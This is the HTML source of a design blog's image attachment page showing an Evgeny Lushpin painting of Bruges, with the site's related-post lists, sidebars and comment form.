<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>4Evgeny-Lushpin-Brugge-just3ds.com</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-1012 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">4Evgeny-Lushpin-Brugge-just3ds.com</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2012-07-16T17:08:18+02:00">07/16/2012</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://www.just3ds.com/wp-content/uploads/2012/07/4Evgeny-Lushpin-Brugge-just3ds.com_.jpg'><img fetchpriority="high" decoding="async" width="300" height="199" src="https://www.just3ds.com/wp-content/uploads/2012/07/4Evgeny-Lushpin-Brugge-just3ds.com_-300x199.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.just3ds.com/wp-content/uploads/2012/07/4Evgeny-Lushpin-Brugge-just3ds.com_-300x199.jpg 300w, https://www.just3ds.com/wp-content/uploads/2012/07/4Evgeny-Lushpin-Brugge-just3ds.com_-1024x680.jpg 1024w, https://www.just3ds.com/wp-content/uploads/2012/07/4Evgeny-Lushpin-Brugge-just3ds.com_.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-805 post type-post status-publish format-standard has-post-thumbnail hentry category-history">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/horia-creanga-and-some-of-his-work/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/06/Casa-Petru-Groza-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/horia-creanga-and-some-of-his-work/#comments"><i class="far fa-comments"></i>1</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/horia-creanga-and-some-of-his-work/" rel="bookmark">Horia Creangă and some of his work</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-06-29 11:01:18">06/29/2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">06/29/2012</span>
     &middot; Last modified <span class="updated">10/23/2015</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-145 post type-post status-publish format-standard has-post-thumbnail hentry category-apartments">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/crazy-steampunk-apartment-in-new-york/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/06/1-Crazy-Steampunk-Apartment-in-New-York-City-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/crazy-steampunk-apartment-in-new-york/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/crazy-steampunk-apartment-in-new-york/" rel="bookmark">Crazy Steampunk Apartment in New York</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-06-10 09:30:36">06/10/2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">06/10/2012</span>
     &middot; Last modified <span class="updated">10/23/2015</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-526 post type-post status-publish format-standard has-post-thumbnail hentry category-apartments category-living category-lobby">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/snoopy-for-versus/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/06/9Snoopy-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/snoopy-for-versus/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/snoopy-for-versus/" rel="bookmark">Snoopy for Versus</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-06-20 12:45:42">06/20/2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">06/20/2012</span>
     &middot; Last modified <span class="updated">10/23/2015</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/evgeny-lushpins-art/4evgeny-lushpin-brugge-just3ds-com/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.just3ds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1012' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.just3ds.com/evgeny-lushpins-art/" rel="prev"><i class="fas fa-chevron-left"></i><span>Evgeny Lushpin&#8217;s Art</span></a></li>
			</ul>

			
			<div id="text-6" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="1" template="metro" animation="pulse-grow"]
<?php echo do_shortcode('[easy-total-followers]'); ?> </div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">Restaurant Hendl Fischerei in Austria</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-no-3/">Apartment NO. 3</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/p-house/">P House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/barwon-house-1/">Barwon House 1</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/cross-street-project/">Cross Street Project</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/annex-house/">Annex House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/476-broadway/">476 BROADWAY</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-with-a-slide/">Apartment with a slide</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-trama/">Apartment Trama</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/modern-private-house-in-the-suburbs/">Modern private house in the suburbs</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/casa-celeiro-portugal/">Casa Celeiro, Portugal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/">Gravity &#8211; Defying Worlds of Cinta Vidal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/embroidery-on-a-tennis-racket-by-clough-danielle/">Embroidery on a tennis racket by Clough Danielle</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/top-10-best-vintage-gadgets-sold-on-amazon/">Top 10 best vintage gadgets sold on Amazon</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/redesign-an-apartment-in-tel-aviv/">Redesign an apartment in Tel Aviv</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><form action="https://www.just3ds.com/contact/" method="post">
  <input type="image" name="submit" src="http://www.just3ds.com/wp-content/uploads/2015/12/Submit-a-project.jpg" name="image" width="200" height="200" alt="Submit" />
</form>   
</div>
		</div><div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-3"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="far fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-2" title="Recent Comments"><i class="far fa-comments"></i><span>Recent Comments</span></a></li></ul>
	<div class="alx-tabs-container">


		
			
			<ul id="tab-recent-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/05/Restaurant-Hendl-Fischerei-Austria-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/" rel="bookmark">Restaurant Hendl Fischerei in Austria</a></p>
						<p class="tab-item-date">05/30/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/apartment-no-3/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Apartment-NO.3-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/apartment-no-3/" rel="bookmark">Apartment NO. 3</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/p-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/P-House-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/p-house/" rel="bookmark">P House</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/barwon-house-1/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Barwon-House-1-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/barwon-house-1/" rel="bookmark">Barwon House 1</a></p>
						<p class="tab-item-date">02/17/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/cross-street-project/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Cross-Street-Project-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/cross-street-project/" rel="bookmark">Cross Street Project</a></p>
						<p class="tab-item-date">02/16/2016</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-2" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/wine-cellars/#comment-403629">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">8 Clever Under Stairs Storage Ideas You Should Consider - DECORECTNIC says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/wine-cellars/#comment-403629">[&#8230;] Image Source: www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">
								<img alt='' src='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ICT says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">interesting website, thank you so much for sharing this topic https://uhamka.ac.id/</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">
								<img alt='' src='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">colonna ingrid says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">The house is beautiful! would it be possible to know where...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Bonsai &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Deko Amazon &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">RANDOM</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/horizontal-shower-by-dornbracht/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/06/4horizontal-shower-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/bathroom/" rel="category tag">Bathroom</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/horizontal-shower-by-dornbracht/" rel="bookmark">Horizontal shower, by Dornbracht</a></p>
				<p class="post-item-date">06/21/2012</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/15-original-ways-to-use-plastic-bottles-at-home/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/01/Use_plastic_bottles_just3ds.com_1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/15-original-ways-to-use-plastic-bottles-at-home/" rel="bookmark">15 original ways to use plastic bottles at home</a></p>
				<p class="post-item-date">01/21/2015</p>			</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-7" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="3" template="modern" animation="pulse-grow"]</div>
		</div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="alxtabs-4" class="widget widget_hu_tabs">
<h3 class="widget-title">POPULAR</h3>
	<div class="alx-tabs-container">


		

		
						<ul id="tab-popular-4" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			</div>

</div>
                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
